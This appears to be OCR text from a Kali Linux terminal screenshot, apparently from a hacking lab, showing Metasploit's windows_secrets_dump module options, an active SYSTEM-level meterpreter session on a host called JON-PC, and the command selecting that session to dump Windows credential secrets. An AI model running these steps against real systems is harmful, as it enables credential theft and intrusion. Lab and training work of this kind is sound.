 kali@kali: ~
File Actions Edit View Help
SMBUser no The username to authenticate as
Used when connecting via an existing SESSION:
Name Current Setting Required Description
SESSION no The session to run this module on
Auxiliary action:
Name Description
ALL Dump everything
View the full module info with the info, or info -d command.
msf6 auxiliary(gather/windows_secrets_dump) > sessions
Active sessions
===============
Id Name Type Information Connection
1 meterpreter x64/windows NT AUTHORITY\SYSTEM @ JON-PC 10.18.21.236:4444 -> 10.10.82.52:49185 (10.10.82.52)
msf6 auxiliary(gather/windows_secrets_dump) > set SESSION 1
SESSION => 1
msf6 auxiliary(gather/windows_secrets_dump) >
16:32